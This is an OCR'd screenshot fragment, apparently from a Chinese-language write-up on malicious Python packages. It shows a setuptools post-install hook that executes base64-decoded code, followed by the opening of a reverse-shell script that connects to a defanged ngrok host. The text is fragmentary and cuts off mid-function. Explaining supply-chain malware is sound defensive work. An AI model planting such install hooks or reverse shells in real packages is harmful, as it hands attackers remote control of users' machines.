
class AfterInstall(install):

    def run(self):

        exec(base64.b64decode(code))

setuptools.setup(

   ...

)
payload可以是一段代码，也可以是一个二进制文件。这个恶意
import os, socket, subprocess, threading

from urllib.parse import urlparse

url = "2[.]tcp.ngrok.io:16418"

def s2p(s, p):

    while True:

        data = s.recv(1024)

        if len(data) > 0:
